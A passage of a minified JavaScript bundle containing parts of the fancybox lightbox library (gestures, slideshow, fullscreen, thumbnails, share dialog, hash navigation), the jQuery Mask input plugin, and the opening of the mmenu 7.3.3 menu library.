t=this,e=t.contentStartPos,n=e.width,o=e.height,i=e.left,a=e.top,s=p(t.newPoints[0],t.newPoints[1])/t.startDistanceBetweenFingers,r=Math.floor(n*s),c=Math.floor(o*s),l=(n-r)*t.percentageOfImageAtPinchPointX,e=(o-c)*t.percentageOfImageAtPinchPointY,n=(t.newPoints[0].x+t.newPoints[1].x)/2-u(d).scrollLeft(),o=(t.newPoints[0].y+t.newPoints[1].y)/2-u(d).scrollTop(),n=n-t.centerPointStartX,s={top:a+(e+(o-t.centerPointStartY)),left:i+(l+n),scaleX:s,scaleY:s};t.canTap=!1,t.newWidth=r,t.newHeight=c,t.contentLastPos=s,t.requestId&&(g(t.requestId),t.requestId=null),t.requestId=h(function(){u.fancybox.setTranslate(t.$content,t.contentLastPos)})},n.prototype.ontouchend=function(t){var e=this,n=Math.max((new Date).getTime()-e.startTime,1),o=e.isSwiping,i=e.isPanning,a=e.isZooming,s=e.isScrolling;return e.endPoints=f(t),e.$container.removeClass("fancybox-controls--isGrabbing"),u(r).off(".fb.touch"),r.removeEventListener("scroll",e.onscroll,!0),e.requestId&&(g(e.requestId),e.requestId=null),e.isSwiping=!1,e.isPanning=!1,e.isZooming=!1,e.isScrolling=!1,e.instance.isDragging=!1,e.canTap?e.onTap(t):(e.speed=366,e.velocityX=e.distanceX/n*.5,e.velocityY=e.distanceY/n*.5,e.speedX=Math.max(.5*e.speed,Math.min(1.5*e.speed,1/Math.abs(e.velocityX)*e.speed)),void(i?e.endPanning():a?e.endZooming():e.endSwiping(o,s)))},n.prototype.endSwiping=function(t,e){var n=this,o=!1,i=n.instance.group.length;n.sliderLastPos=null,"y"==t&&!e&&50<Math.abs(n.distanceY)?(u.fancybox.animate(n.instance.current.$slide,{top:n.sliderStartPos.top+n.distanceY+150*n.velocityY,opacity:0},200),o=n.instance.close(!0,200)):"x"==t&&50<n.distanceX&&1<i?o=n.instance.previous(n.speedX):"x"==t&&n.distanceX<-50&&1<i&&(o=n.instance.next(n.speedX)),!1!==o||"x"!=t&&"y"!=t||(e||i<2?n.instance.centerSlide(n.instance.current,150):n.instance.jumpTo(n.instance.current.index)),n.$container.removeClass("fancybox-is-sliding")},n.prototype.endPanning=function(){var t,e,n=this;n.contentLastPos&&(e=!1===n.opts.momentum?(t=n.contentLastPos.left,n.contentLastPos.top):(t=n.contentLastPos.left+n.velocityX*n.speed,n.contentLastPos.top+n.velocityY*n.speed),(e=n.limitPosition(t,e,n.contentStartPos.width,n.contentStartPos.height)).width=n.contentStartPos.width,e.height=n.contentStartPos.height,u.fancybox.animate(n.$content,e,330))},n.prototype.endZooming=function(){var t,e,n=this,o=n.instance.current,i=n.newWidth,a=n.newHeight;n.contentLastPos&&(t=n.contentLastPos.left,e=n.contentLastPos.top,u.fancybox.setTranslate(n.$content,{top:e,left:t,width:i,height:a,scaleX:1,scaleY:1}),i<n.canvasWidth&&a<n.canvasHeight?n.instance.scaleToFit(150):i>o.width||a>o.height?n.instance.scaleToActual(n.centerPointStartX,n.centerPointStartY,150):(a=n.limitPosition(t,e,i,a),u.fancybox.setTranslate(n.$content,u.fancybox.getTranslate(n.$content)),u.fancybox.animate(n.$content,a,150)))},n.prototype.onTap=function(e){function t(t){if(t=s.opts[t],t=u.isFunction(t)?t.apply(a,[s,e]):t)switch(t){case"close":a.close(o.startEvent);break;case"toggleControls":a.toggleControls(!0);break;case"next":a.next();break;case"nextOrClose":1<a.group.length?a.next():a.close(o.startEvent);break;case"zoom":"image"==s.type&&(s.isLoaded||s.$ghost)&&(a.canPan()?a.scaleToFit():a.isScaledDown()?a.scaleToActual(c,l):a.group.length<2&&a.close(o.startEvent))}}var n,o=this,i=u(e.target),a=o.instance,s=a.current,r=e&&f(e)||o.startPoints,c=r[0]?r[0].x-u(d).scrollLeft()-o.stagePos.left:0,l=r[0]?r[0].y-u(d).scrollTop()-o.stagePos.top:0;if((!e.originalEvent||2!=e.originalEvent.button)&&(i.is("img")||!(c>i[0].clientWidth+i.offset().left))){if(i.is(".fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container"))n="Outside";else if(i.is(".fancybox-slide"))n="Slide";else{if(!a.current.$content||!a.current.$content.find(i).addBack().filter(i).length)return;n="Content"}if(o.tapped){if(clearTimeout(o.tapped),o.tapped=null,50<Math.abs(c-o.tapX)||50<Math.abs(l-o.tapY))return this;t("dblclick"+n)}else o.tapX=c,o.tapY=l,s.opts["dblclick"+n]&&s.opts["dblclick"+n]!==s.opts["click"+n]?o.tapped=setTimeout(function(){o.tapped=null,t("click"+n)},500):t("click"+n);return this}},u(r).on("onActivate.fb",function(t,e){e&&!e.Guestures&&(e.Guestures=new n(e))})}(window,document,window.jQuery||jQuery),function(a,s){"use strict";s.extend(!0,s.fancybox.defaults,{btnTpl:{slideShow:'<button data-fancybox-play class="fancybox-button fancybox-button--play" title="{{PLAY_START}}"><svg viewBox="0 0 40 40"><path d="M13,12 L27,20 L13,27 Z" /><path d="M15,10 v19 M23,10 v19" /></svg></button>'},slideShow:{autoStart:!1,speed:3e3}});function n(t){this.instance=t,this.init()}s.extend(n.prototype,{timer:null,isActive:!1,$button:null,init:function(){var t=this;t.$button=t.instance.$refs.toolbar.find("[data-fancybox-play]").on("click",function(){t.toggle()}),(t.instance.group.length<2||!t.instance.group[t.instance.currIndex].opts.slideShow)&&t.$button.hide()},set:function(t){var e=this;e.instance&&e.instance.current&&(!0===t||e.instance.current.opts.loop||e.instance.currIndex<e.instance.group.length-1)?e.timer=setTimeout(function(){e.isActive&&e.instance.jumpTo((e.instance.currIndex+1)%e.instance.group.length)},e.instance.current.opts.slideShow.speed):(e.stop(),e.instance.idleSecondsCounter=0,e.instance.showControls())},clear:function(){clearTimeout(this.timer),this.timer=null},start:function(){var t=this.instance.current;t&&(this.isActive=!0,this.$button.attr("title",t.opts.i18n[t.opts.lang].PLAY_STOP).removeClass("fancybox-button--play").addClass("fancybox-button--pause"),this.set(!0))},stop:function(){var t=this.instance.current;this.clear(),this.$button.attr("title",t.opts.i18n[t.opts.lang].PLAY_START).removeClass("fancybox-button--pause").addClass("fancybox-button--play"),this.isActive=!1},toggle:function(){this.isActive?this.stop():this.start()}}),s(a).on({"onInit.fb":function(t,e){e&&!e.SlideShow&&(e.SlideShow=new n(e))},"beforeShow.fb":function(t,e,n,o){e=e&&e.SlideShow;o?e&&n.opts.slideShow.autoStart&&e.start():e&&e.isActive&&e.clear()},"afterShow.fb":function(t,e,n){e=e&&e.SlideShow;e&&e.isActive&&e.set()},"afterKeydown.fb":function(t,e,n,o,i){e=e&&e.SlideShow;!e||!n.opts.slideShow||80!==i&&32!==i||s(a.activeElement).is("button,a,input")||(o.preventDefault(),e.toggle())},"beforeClose.fb onDeactivate.fb":function(t,e){e=e&&e.SlideShow;e&&e.stop()}}),s(a).on("visibilitychange",function(){var t=s.fancybox.getInstance(),t=t&&t.SlideShow;t&&t.isActive&&(a.hidden?t.clear():t.set())})}(document,window.jQuery||jQuery),function(a,n){"use strict";var e=function(){for(var t=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],e={},n=0;n<t.length;n++){var o=t[n];if(o&&o[1]in a){for(var i=0;i<o.length;i++)e[t[0][i]]=o[i];return e}}return!1}();if(!e)return n&&n.fancybox&&(n.fancybox.defaults.btnTpl.fullScreen=!1);var o={request:function(t){(t=t||a.documentElement)[e.requestFullscreen](t.ALLOW_KEYBOARD_INPUT)},exit:function(){a[e.exitFullscreen]()},toggle:function(t){t=t||a.documentElement,this.isFullscreen()?this.exit():this.request(t)},isFullscreen:function(){return Boolean(a[e.fullscreenElement])},enabled:function(){return Boolean(a[e.fullscreenEnabled])}};n.extend(!0,n.fancybox.defaults,{btnTpl:{fullScreen:'<button data-fancybox-fullscreen class="fancybox-button fancybox-button--fullscreen" title="{{FULL_SCREEN}}"><svg viewBox="0 0 40 40"><path d="M9,12 v16 h22 v-16 h-22 v8" /></svg></button>'},fullScreen:{autoStart:!1}}),n(a).on({"onInit.fb":function(t,e){e&&e.group[e.currIndex].opts.fullScreen?(e.$refs.container.on("click.fb-fullscreen","[data-fancybox-fullscreen]",function(t){t.stopPropagation(),t.preventDefault(),o.toggle()}),e.opts.fullScreen&&!0===e.opts.fullScreen.autoStart&&o.request(),e.FullScreen=o):e&&e.$refs.toolbar.find("[data-fancybox-fullscreen]").hide()},"afterKeydown.fb":function(t,e,n,o,i){e&&e.FullScreen&&70===i&&(o.preventDefault(),e.FullScreen.toggle())},"beforeClose.fb":function(t,e){e&&e.FullScreen&&e.$refs.container.hasClass("fancybox-is-fullscreen")&&o.exit()}}),n(a).on(e.fullscreenchange,function(){var t=o.isFullscreen(),e=n.fancybox.getInstance();e&&(e.current&&"image"===e.current.type&&e.isAnimating&&(e.current.$content.css("transition","none"),e.isAnimating=!1,e.update(!0,!0,0)),e.trigger("onFullscreenChange",t),e.$refs.container.toggleClass("fancybox-is-fullscreen",t))})}(document,window.jQuery||jQuery),function(t,a){"use strict";var s="fancybox-thumbs",r=s+"-active";a.fancybox.defaults=a.extend(!0,{btnTpl:{thumbs:'<button data-fancybox-thumbs class="fancybox-button fancybox-button--thumbs" title="{{THUMBS}}"><svg viewBox="0 0 120 120"><path d="M30,30 h14 v14 h-14 Z M50,30 h14 v14 h-14 Z M70,30 h14 v14 h-14 Z M30,50 h14 v14 h-14 Z M50,50 h14 v14 h-14 Z M70,50 h14 v14 h-14 Z M30,70 h14 v14 h-14 Z M50,70 h14 v14 h-14 Z M70,70 h14 v14 h-14 Z" /></svg></button>'},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"}},a.fancybox.defaults);function n(t){this.init(t)}a.extend(n.prototype,{$button:null,$grid:null,$list:null,isVisible:!1,isActive:!1,init:function(t){var e,n,o=this;((o.instance=t).Thumbs=o).opts=t.group[t.currIndex].opts.thumbs,e=(e=t.group[0]).opts.thumb||!(!e.opts.$thumb||!e.opts.$thumb.length)&&e.opts.$thumb.attr("src"),1<t.group.length&&(n=(n=t.group[1]).opts.thumb||!(!n.opts.$thumb||!n.opts.$thumb.length)&&n.opts.$thumb.attr("src")),o.$button=t.$refs.toolbar.find("[data-fancybox-thumbs]"),o.opts&&e&&n&&e&&n?(o.$button.show().on("click",function(){o.toggle()}),o.isActive=!0):o.$button.hide()},create:function(){var n,t=this,e=t.instance,o=t.opts.parentEl,i=[];t.$grid||(t.$grid=a('<div class="'+s+" "+s+"-"+t.opts.axis+'"></div>').appendTo(e.$refs.container.find(o).addBack().filter(o)),t.$grid.on("click","li",function(){e.jumpTo(a(this).attr("data-index"))})),t.$list||(t.$list=a("<ul>").appendTo(t.$grid)),a.each(e.group,function(t,e){(n=e.opts.thumb||(e.opts.$thumb?e.opts.$thumb.attr("src"):null))||"image"!==e.type||(n=e.src),i.push('<li data-index="'+t+'" tabindex="0" class="fancybox-thumbs-loading"'+(n&&n.length?' style="background-image:url('+n+')" />':"")+"></li>")}),t.$list[0].innerHTML=i.join(""),"x"===t.opts.axis&&t.$list.width(parseInt(t.$grid.css("padding-right"),10)+e.group.length*t.$list.children().eq(0).outerWidth(!0))},focus:function(t){var e,n,o=this,i=o.$list,a=o.$grid;o.instance.current&&(n=(e=i.children().removeClass(r).filter('[data-index="'+o.instance.current.index+'"]').addClass(r)).position(),"y"===o.opts.axis&&(n.top<0||n.top>i.height()-e.outerHeight())?i.stop().animate({scrollTop:i.scrollTop()+n.top},t):"x"===o.opts.axis&&(n.left<a.scrollLeft()||n.left>a.scrollLeft()+(a.width()-e.outerWidth()))&&i.parent().stop().animate({scrollLeft:n.left},t))},update:function(){var t=this;t.instance.$refs.container.toggleClass("fancybox-show-thumbs",this.isVisible),t.isVisible?(t.$grid||t.create(),t.instance.trigger("onThumbsShow"),t.focus(0)):t.$grid&&t.instance.trigger("onThumbsHide"),t.instance.update()},hide:function(){this.isVisible=!1,this.update()},show:function(){this.isVisible=!0,this.update()},toggle:function(){this.isVisible=!this.isVisible,this.update()}}),a(t).on({"onInit.fb":function(t,e){!e||e.Thumbs||(e=new n(e)).isActive&&!0===e.opts.autoStart&&e.show()},"beforeShow.fb":function(t,e,n,o){e=e&&e.Thumbs;e&&e.isVisible&&e.focus(o?0:250)},"afterKeydown.fb":function(t,e,n,o,i){e=e&&e.Thumbs;e&&e.isActive&&71===i&&(o.preventDefault(),e.toggle())},"beforeClose.fb":function(t,e){e=e&&e.Thumbs;e&&e.isVisible&&!1!==e.opts.hideOnClose&&e.$grid.hide()}})}(document,window.jQuery||jQuery),function(t,i){"use strict";i.extend(!0,i.fancybox.defaults,{btnTpl:{share:'<button data-fancybox-share class="fancybox-button fancybox-button--share" title="{{SHARE}}"><svg viewBox="0 0 40 40"><path d="M6,30 C8,18 19,16 23,16 L23,16 L23,10 L33,20 L23,29 L23,24 C19,24 8,27 6,30 Z"></svg></button>'},share:{url:function(t,e){return!t.currentHash&&"inline"!==e.type&&"html"!==e.type&&(e.origSrc||e.src)||window.location},tpl:'<div class="fancybox-share"><h1>{{SHARE}}</h1><p><a class="fancybox-share__button fancybox-share__button--fb" href="https://www.facebook.com/sharer/sharer.php?u={{url}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m287 456v-299c0-21 6-35 35-35h38v-63c-7-1-29-3-55-3-54 0-91 33-91 94v306m143-254h-205v72h196" /></svg><span>Facebook</span></a><a class="fancybox-share__button fancybox-share__button--tw" href="https://twitter.com/intent/tweet?url={{url}}&text={{descr}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m456 133c-14 7-31 11-47 13 17-10 30-27 37-46-15 10-34 16-52 20-61-62-157-7-141 75-68-3-129-35-169-85-22 37-11 86 26 109-13 0-26-4-37-9 0 39 28 72 65 80-12 3-25 4-37 2 10 33 41 57 77 57-42 30-77 38-122 34 170 111 378-32 359-208 16-11 30-25 41-42z" /></svg><span>Twitter</span></a><a class="fancybox-share__button fancybox-share__button--pt" href="https://www.pinterest.com/pin/create/button/?url={{url}}&description={{descr}}&media={{media}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m265 56c-109 0-164 78-164 144 0 39 15 74 47 87 5 2 10 0 12-5l4-19c2-6 1-8-3-13-9-11-15-25-15-45 0-58 43-110 113-110 62 0 96 38 96 88 0 67-30 122-73 122-24 0-42-19-36-44 6-29 20-60 20-81 0-19-10-35-31-35-25 0-44 26-44 60 0 21 7 36 7 36l-30 125c-8 37-1 83 0 87 0 3 4 4 5 2 2-3 32-39 42-75l16-64c8 16 31 29 56 29 74 0 124-67 124-157 0-69-58-132-146-132z" fill="#fff"/></svg><span>Pinterest</span></a></p><p><input class="fancybox-share__input" type="text" value="{{url_raw}}" /></p></div>'}}),i(t).on("click","[data-fancybox-share]",function(){var t,e,n=i.fancybox.getInstance(),o=n.current||null;o&&("function"===i.type(o.opts.share.url)&&(t=o.opts.share.url.apply(o,[n,o])),t=o.opts.share.tpl.replace(/\{\{media\}\}/g,"image"===o.type?encodeURIComponent(o.src):"").replace(/\{\{url\}\}/g,encodeURIComponent(t)).replace(/\{\{url_raw\}\}/g,(e={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;","`":"&#x60;","=":"&#x3D;"},String(t).replace(/[&<>"'`=\/]/g,function(t){return e[t]}))).replace(/\{\{descr\}\}/g,n.$caption?encodeURIComponent(n.$caption.text()):""),i.fancybox.open({src:n.translate(n,t),type:"html",opts:{animationEffect:!1,afterLoad:function(t,e){n.$refs.container.one("beforeClose.fb",function(){t.close(null,0)}),e.$content.find(".fancybox-share__links a").click(function(){return window.open(this.href,"Share","width=550, height=450"),!1})}}}))})}(document,window.jQuery||jQuery),function(a,s,o){"use strict";function i(){var t=s.location.hash.substr(1),e=t.split("-"),n=1<e.length&&/^\+?\d+$/.test(e[e.length-1])&&parseInt(e.pop(-1),10)||1;return{hash:t,index:n<1?1:n,gallery:e.join("-")}}function e(t){""!==t.gallery&&o("[data-fancybox='"+o.escapeSelector(t.gallery)+"']").eq(t.index-1).trigger("click.fb-start")}function r(t){return!!t&&(""!==(t=(t=(t.current||t).opts).hash||(t.$orig?t.$orig.data("fancybox"):""))&&t)}o.escapeSelector||(o.escapeSelector=function(t){return(t+"").replace(/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t})}),o(function(){!1!==o.fancybox.defaults.hash&&(o(a).on({"onInit.fb":function(t,e){var n,o;!1!==e.group[e.currIndex].opts.hash&&(n=i(),(o=r(e))&&n.gallery&&o==n.gallery&&(e.currIndex=n.index-1))},"beforeShow.fb":function(t,e,n,o){var i;!n||!1===n.opts.hash||(i=r(e))&&(e.currentHash=i+(1<e.group.length?"-"+(n.index+1):""),s.location.hash!=="#"+e.currentHash&&(e.origHash||(e.origHash=s.location.hash),e.hashTimer&&clearTimeout(e.hashTimer),e.hashTimer=setTimeout(function(){"replaceState"in s.history?(s.history[o?"pushState":"replaceState"]({},a.title,s.location.pathname+s.location.search+"#"+e.currentHash),o&&(e.hasCreatedHistory=!0)):s.location.hash=e.currentHash,e.hashTimer=null},300)))},"beforeClose.fb":function(t,e,n){!1!==n.opts.hash&&(r(e),e.currentHash&&e.hasCreatedHistory?s.history.back():e.currentHash&&("replaceState"in s.history?s.history.replaceState({},a.title,s.location.pathname+s.location.search+(e.origHash||"")):s.location.hash=e.origHash),e.currentHash=null,clearTimeout(e.hashTimer))}}),o(s).on("hashchange.fb",function(){var n,t=i();o.each(o(".fancybox-container").get().reverse(),function(t,e){e=o(e).data("FancyBox");if(e.currentHash)return n=e,!1}),n?!n.currentHash||n.currentHash===t.gallery+"-"+t.index||1===t.index&&n.currentHash==t.gallery||(n.currentHash=null,n.close()):""!==t.gallery&&e(t)}),setTimeout(function(){o.fancybox.getInstance()||e(i())},50))})}(document,window,window.jQuery||jQuery),function(t,e){"use strict";var i=(new Date).getTime();e(t).on({"onInit.fb":function(t,o,e){o.$refs.stage.on("mousewheel DOMMouseScroll wheel MozMousePixelScroll",function(t){var e=o.current,n=(new Date).getTime();o.group.length<2||!1===e.opts.wheel||"auto"===e.opts.wheel&&"image"!==e.type||(t.preventDefault(),t.stopPropagation(),e.$slide.hasClass("fancybox-animated")||(t=t.originalEvent||t,n-i<250||(i=n,o[(-t.deltaY||-t.deltaX||t.wheelDelta||-t.detail)<0?"next":"previous"]())))})}})}(document,window.jQuery||jQuery);
var $jscomp={scope:{},findInternal:function(t,e,a){for(var n=(t=t instanceof String?String(t):t).length,r=0;r<n;r++){var s=t[r];if(e.call(a,s,r,t))return{i:r,v:s}}return{i:-1,v:void 0}}};$jscomp.defineProperty="function"==typeof Object.defineProperties?Object.defineProperty:function(t,e,a){if(a.get||a.set)throw new TypeError("ES3 does not support getters and setters.");t!=Array.prototype&&t!=Object.prototype&&(t[e]=a.value)},$jscomp.getGlobal=function(t){return("undefined"==typeof window||window!==t)&&"undefined"!=typeof global&&null!=global?global:t},$jscomp.global=$jscomp.getGlobal(this),$jscomp.polyfill=function(t,e,a,n){if(e){for(a=$jscomp.global,t=t.split("."),n=0;n<t.length-1;n++){var r=t[n];r in a||(a[r]={}),a=a[r]}(e=e(n=a[t=t[t.length-1]]))!=n&&null!=e&&$jscomp.defineProperty(a,t,{configurable:!0,writable:!0,value:e})}},$jscomp.polyfill("Array.prototype.find",function(t){return t||function(t,e){return $jscomp.findInternal(this,t,e).v}},"es6-impl","es3"),function(t,e,a){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?module.exports=t(require("jquery")):t(e||a)}(function(i){function o(s,g,m){var y={invalid:[],getCaret:function(){try{var t,e=0,a=s.get(0),n=document.selection,r=a.selectionStart;return n&&-1===navigator.appVersion.indexOf("MSIE 10")?((t=n.createRange()).moveStart("character",-y.val().length),e=t.text.length):!r&&"0"!==r||(e=r),e}catch(t){}},setCaret:function(t){try{var e,a;s.is(":focus")&&((a=s.get(0)).setSelectionRange?a.setSelectionRange(t,t):((e=a.createTextRange()).collapse(!0),e.moveEnd("character",t),e.moveStart("character",t),e.select()))}catch(t){}},events:function(){s.on("keydown.mask",function(t){s.data("mask-keycode",t.keyCode||t.which),s.data("mask-previus-value",s.val())}).on(i.jMaskGlobals.useInput?"input.mask":"keyup.mask",y.behaviour).on("paste.mask drop.mask",function(){setTimeout(function(){s.keydown().keyup()},100)}).on("change.mask",function(){s.data("changed",!0)}).on("blur.mask",function(){o===y.val()||s.data("changed")||s.trigger("change"),s.data("changed",!1)}).on("blur.mask",function(){o=y.val()}).on("focus.mask",function(t){!0===m.selectOnFocus&&i(t.target).select()}).on("focusout.mask",function(){m.clearIfNotMatch&&!n.test(y.val())&&y.val("")})},getRegexMask:function(){for(var t,e,a,n,r=[],s=0;s<g.length;s++)(t=b.translation[g.charAt(s)])?(e=t.pattern.toString().replace(/.{1}$|^.{1}/g,""),a=t.optional,(t=t.recursive)?(r.push(g.charAt(s)),n={digit:g.charAt(s),pattern:e}):r.push(a||t?e+"?":e)):r.push(g.charAt(s).replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&"));return r=r.join(""),n&&(r=r.replace(new RegExp("("+n.digit+"(.*"+n.digit+")?)"),"($1)?").replace(new RegExp(n.digit,"g"),n.pattern)),new RegExp(r)},destroyEvents:function(){s.off("input keydown keyup paste drop blur focusout ".split(" ").join(".mask "))},val:function(t){var e=s.is("input")?"val":"text";return e=0<arguments.length?(s[e]()!==t&&s[e](t),s):s[e]()},calculateCaretPosition:function(t,e){var a=e.length,n=s.data("mask-previus-value")||"",r=n.length;return 8===s.data("mask-keycode")&&n!==e?t-=e.slice(0,t).length-n.slice(0,t).length:n!==e&&(t=r<=t?a:t+(e.slice(0,t).length-n.slice(0,t).length)),t},behaviour:function(t){t=t||window.event,y.invalid=[];var e=s.data("mask-keycode");if(-1===i.inArray(e,b.byPassKeys)){var e=y.getMasked(),a=y.getCaret();return setTimeout(function(t,e){y.setCaret(y.calculateCaretPosition(t,e))},10,a,e),y.val(e),y.setCaret(a),y.callbacks(t)}},getMasked:function(t,e){for(var a,n,r=[],s=void 0===e?y.val():e+"",o=0,i=g.length,l=0,c=s.length,u=1,f="push",p=-1,d=m.reverse?(f="unshift",u=-1,a=0,o=i-1,l=c-1,function(){return-1<o&&-1<l}):(a=i-1,function(){return o<i&&l<c});d();){var h=g.charAt(o),v=s.charAt(l),k=b.translation[h];k?(v.match(k.pattern)?(r[f](v),k.recursive&&(-1===p?p=o:o===a&&(o=p-u),a===p&&(o-=u)),o+=u):v===n?n=void 0:k.optional?(o+=u,l-=u):k.fallback?(r[f](k.fallback),o+=u,l-=u):y.invalid.push({p:l,v:v,e:k.pattern}),l+=u):(t||r[f](h),v===h?l+=u:n=h,o+=u)}return s=g.charAt(a),i!==c+1||b.translation[s]||r.push(s),r.join("")},callbacks:function(t){function e(t,e,a){"function"==typeof m[t]&&e&&m[t].apply(this,a)}var a=y.val(),n=a!==o,r=[a,t,s,m];e("onChange",!0==n,r),e("onKeyPress",!0==n,r),e("onComplete",a.length===g.length,r),e("onInvalid",0<y.invalid.length,[a,t,s,y.invalid,m])}};s=i(s);var n,b=this,o=y.val();g="function"==typeof g?g(y.val(),void 0,s,m):g,b.mask=g,b.options=m,b.remove=function(){var t=y.getCaret();return y.destroyEvents(),y.val(b.getCleanVal()),y.setCaret(t),s},b.getCleanVal=function(){return y.getMasked(!0)},b.getMaskedVal=function(t){return y.getMasked(!1,t)},b.init=function(t){if(t=t||!1,m=m||{},b.clearIfNotMatch=i.jMaskGlobals.clearIfNotMatch,b.byPassKeys=i.jMaskGlobals.byPassKeys,b.translation=i.extend({},i.jMaskGlobals.translation,m.translation),b=i.extend(!0,{},b,m),n=y.getRegexMask(),t)y.events(),y.val(y.getMasked());else{m.placeholder&&s.attr("placeholder",m.placeholder),s.data("mask")&&s.attr("autocomplete","off");for(var e=!(t=0);t<g.length;t++){var a=b.translation[g.charAt(t)];if(a&&a.recursive){e=!1;break}}e&&s.attr("maxlength",g.length),y.destroyEvents(),y.events(),t=y.getCaret(),y.val(y.getMasked()),y.setCaret(t)}},b.init(!s.is("input"))}i.maskWatchers={};function e(){var t=i(this),e={},a=t.attr("data-mask");if(t.attr("data-mask-reverse")&&(e.reverse=!0),t.attr("data-mask-clearifnotmatch")&&(e.clearIfNotMatch=!0),"true"===t.attr("data-mask-selectonfocus")&&(e.selectOnFocus=!0),l(t,a,e))return t.data("mask",new o(this,a,e))}var l=function(t,e,a){a=a||{};var n=i(t).data("mask"),r=JSON.stringify;t=i(t).val()||i(t).text();try{return"function"==typeof e&&(e=e(t)),"object"!=typeof n||r(n.options)!==r(a)||n.mask!==e}catch(t){}},t=function(t){var e,a=document.createElement("div");return(e=(t="on"+t)in a)||(a.setAttribute(t,"return;"),e="function"==typeof a[t]),e};i.fn.mask=function(t,e){e=e||{};function a(){if(l(this,t,e))return i(this).data("mask",new o(this,t,e))}var n=this.selector,r=(s=i.jMaskGlobals).watchInterval,s=e.watchInputs||s.watchInputs;return i(this).each(a),n&&""!==n&&s&&(clearInterval(i.maskWatchers[n]),i.maskWatchers[n]=setInterval(function(){i(document).find(n).each(a)},r)),this},i.fn.masked=function(t){return this.data("mask").getMaskedVal(t)},i.fn.unmask=function(){return clearInterval(i.maskWatchers[this.selector]),delete i.maskWatchers[this.selector],this.each(function(){var t=i(this).data("mask");t&&t.remove().removeData("mask")})},i.fn.cleanVal=function(){return this.data("mask").getCleanVal()},i.applyDataMask=function(t){((t=t||i.jMaskGlobals.maskElements)instanceof i?t:i(t)).filter(i.jMaskGlobals.dataMaskAttr).each(e)},t={maskElements:"input,td,span,div",dataMaskAttr:"*[data-mask]",dataMask:!0,watchInterval:300,watchInputs:!0,useInput:!/Chrome\/[2-4][0-9]|SamsungBrowser/.test(window.navigator.userAgent)&&t("input"),watchDataMask:!1,byPassKeys:[9,16,17,18,36,37,38,39,40,91],translation:{0:{pattern:/\d/},9:{pattern:/\d/,optional:!0},"#":{pattern:/\d/,recursive:!0},A:{pattern:/[a-zA-Z0-9]/},S:{pattern:/[a-zA-Z]/}}},i.jMaskGlobals=i.jMaskGlobals||{},(t=i.jMaskGlobals=i.extend(!0,{},t,i.jMaskGlobals)).dataMask&&i.applyDataMask(),setInterval(function(){i.jMaskGlobals.watchDataMask&&i.applyDataMask()},t.watchInterval)},window.jQuery,window.Zepto);
!function(e,n){"function"==typeof define&&define.amd?define(["jquery"],n):"object"==typeof exports?module.exports=n(require("jquery")):e.jquery_mmenu_all_js=n(e.jQuery)}(this,function(o){var h,t,p,l,r,e,u,a,d,i,s,c,f,n,m,v,_,b,g,C,w,$,y,x,k,P,M,T,N,A,S,I,j,L,O,z,D,B,U,H,q,W,F,E,R,V,G,K,Q,X,Y,Z,J,ee,ne,te,ie,se,ae,oe,re,le,de,ce,he,pe,ue,fe,me,ve,_e,be,ge,Ce,we,$e,ye,xe,ke,Pe,Me,Te,Ne,Ae,Se,Ie,je,Le,Oe,ze,De,Be,Ue,He;function qe(e,n,t){return e=t<(e=e<n?n:e)?t:e}function We(e,n){if(n)for(var t in n)e.attr(t,n[t])}function Fe(e){for(var n=e.is("a")?De("<a />"):De("<span />"),t=["href","title","target"],i=0;i<t.length;i++)void 0!==e.attr(t[i])&&n.attr(t[i],e.attr(t[i]));return n.html(e.html()),n.find(".sr-only").remove(),n}function Ee(e){var t=De("<ul />");return e.children().each(function(){var e=De(this),n=De("<li />");e.hasClass("dropdown-divider")?n.addClass("Divider"):e.hasClass("dropdown-item")&&n.append(Fe(e)),t.append(n)}),t}return(h=o)[u="mmenu"]&&"7.3.3"<h[u].version||(h[u]=function(e,n,t){return this.$menu=e,this._api=["bind","getInstance","initPanels","openPanel","closePanel","closeAllPanels","setSelected"],this.opts=n,this.conf=t,this.vars={},this.cbck={},this.mtch={},"function"==typeof this.___deprecated&&this.___deprecated(),this._initWrappers(),this._initAddons(),this._initExtensions(),this._initHooks(),this._initMenu(),this._initPanels(),this._initOpened(),this._initAnchors(),this._initMatchMedia(),"function"==typeof this.___debug&&this.___debug(),this},h[u].version="7.3.3",h[u].uniqueId=0,h[u].wrappers={},h[u].addons={},h[u].defaults={hooks:{},extensions:[],wrappers:[],navbar:{add:!0,title:"Menu",titleLink:"parent"},onClick:{setSelected:!0},slidingSubmenus:!0},h[u].configuration={classNames:{divider:"Divider",inset:"Inset",nolistview:"NoListview",nopanel:"NoPanel",panel:"Panel",selected:"Selected",spacer:"Spacer",vertical:"Vertical"},clone:!1,language:null,openingInterval:25,panelNodetype:"ul, ol, div",transitionDuration:400},h[u].prototype={getInstance:function(){return this},initPanels:function(e){this._initPanels(e)},openPanel:function(e,n){if(this.trigger("openPanel:before",e),e&&e.length&&(e=!e.is("."+p.panel)?e.closest("."+p.panel):e).is("."+p.panel)){var t=this;if("boolean"!=typeof 